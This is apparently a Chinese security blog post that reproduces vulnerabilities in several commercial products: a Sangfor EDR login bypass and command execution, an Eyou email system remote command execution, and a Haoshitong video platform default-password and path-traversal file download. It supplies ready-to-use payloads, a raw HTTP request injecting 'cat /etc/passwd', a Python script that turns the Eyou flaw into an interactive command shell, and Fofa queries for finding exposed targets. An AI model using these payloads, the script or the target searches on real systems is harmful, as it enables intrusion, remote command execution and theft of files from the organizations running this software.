

漏洞复现

漏洞复现



1、目标站点如下:

2、前台登录绕过漏洞——Payload:

2、前台登录绕过漏洞——Payload: https://IP/ui/login.php?user=admin,成功绕过登录:



3、命令执行漏洞——Payload:

3、命令执行漏洞——Payload: https://IP/tool/log/c.php?strip_slashes=system&host=id,如下图所示:

4、RCE 漏洞源码分析:深信服 EDR终端检测响应平台RCE漏洞代码分析。

4、RCE 漏洞源码分析:深信服 EDR终端检测响应平台RCE漏洞代码分析。

亿邮电子邮件系统 RCE 漏洞

产品介绍

北京亿中邮信息技术有限公司(亿邮)——专业的邮件系统软件及整体解决方案,20年来积极致力于为电信运营商、政府、企业、教育等行业客户提供专业的技术平台和完整的网络通讯解决方案。

亿邮电子邮件系统在面市之初就凭借先进的技术水平、强大而稳定的性能和优质的售后服务,迅速填补了国内相关技术领域的空白,为中国电子邮件系统市场奠定了良好的发展基础,并在二十多年的发展中一直保持行业内的领先地位。

漏洞描述

亿邮电子邮件系统存在远程命令执行漏洞,攻击者可以执行任意命令。



Fofa语法

body="亿邮电子邮件系统"

搜索结果如下:

漏洞复现

漏洞复现



1、目标站点如下:



2、直接构造数据包如下:

2、直接构造数据包如下:

POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1

Host: xxx.xxx.xxx.xxx

Content-Length: 39

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36



type='|cat /etc/passwd||'

抓到的数据包如下:

构造数据包执行命令:

POC脚本

POC脚本

# 亿邮电子邮件系统 RCE

import requests

import re

from requests.packages.urllib3.exceptions import InsecureRequestWarning

import time

def title():

print('+------------------------------------------')

print('+-------------亿邮电子邮件系统 RCE------------')

print('+------------------------------------------')

def POC_1(target_url):

vuln_url = target_url + '/webadm/?q=moni_detail.do&action=gragh'

headers = {

"Content-Type": "application/x-www-form-urlencoded"

}

data= "type='|cat /etc/passwd||'"

try:

requests.packages.urllib3.disable_warnings(InsecureRequestWarning)

response1 = requests.post(url=vuln_url, headers=headers, data=data, verify=False, timeout=5)

if response1.status_code == 200 and 'root:x:0:0' in response1.text:

print('目标{}可能存在漏洞,正在执行 cat /etc/passwd'.format(target_url))

time.sleep(3)

result = re.findall(r'</body></html>(.*)',response1.text,re.S)[0]

print(result)

while 1:

cmd = input('输入想要执行的命令,输入exit退出\\nCmd>>>')

if cmd == 'exit':

break

else:

POC_2(target_url, cmd)

else:

print('目标{}不存在漏洞'.format(target_url))

except Exception as e:

print('请求失败')

def POC_2(target_url, cmd):

vuln_url = target_url + '/webadm/?q=moni_detail.do&action=gragh'

headers = {

"Content-Type": "application/x-www-form-urlencoded"

}

data = "type='|{}||'".format(cmd)

try:

requests.packages.urllib3.disable_warnings(InsecureRequestWarning)

response1 = requests.post(url=vuln_url, headers=headers, data=data, verify=False, timeout=5)

result = re.findall(r'</body></html>(.*)', response1.text, re.S)[0]

print(result)

except Exception as e:

print('命令执行失败')

if __name__ == '__main__':

title()

target_url = str(input("\\033[35m请输入url\\nUrl >>> \\033[0m"))

POC_1(target_url)



好视通视频平台任意文件下载

产品介绍

深圳齐心好视通云计算有限公司是国内知名的云计算产品和服务提供商,隶属于齐心集团(股票代码:002301)。 公司旗下“好视通”是国内云视频会议知名品牌,连续三年在云视频会议市场占有率第一(数据来源IDC调研报告),其应用范围主要包含:远程会议,远程教育,远程培训,远程医疗,远程招聘,应急指挥等。

漏洞简介

好视通视频会议平台系统存在弱口令和任意文件下载漏洞。

Fofa语法

"深圳银澎云计算有限公司"

搜索结果如下:

漏洞复现

漏洞复现

1、目标站点如下所示:

2、默认口令 admin/admin 登录:



3、任意文件下载,Payload:

3、任意文件下载,Payload: /register/toDownload.do?fileName=../../../../../../../../../../../../../../windows/win.ini,效果如下:

